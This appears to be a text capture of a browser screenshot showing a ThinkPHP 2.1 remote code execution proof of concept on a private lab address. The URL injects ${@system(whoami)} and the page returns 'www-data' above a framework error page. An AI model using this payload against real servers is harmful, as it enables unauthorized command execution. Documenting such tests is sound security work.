 不安全 | 192.168.31.27:8080/index.php?s=/index/index/name/$%7B@system(whoami)%7D
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源 bj
www-data
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块index
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]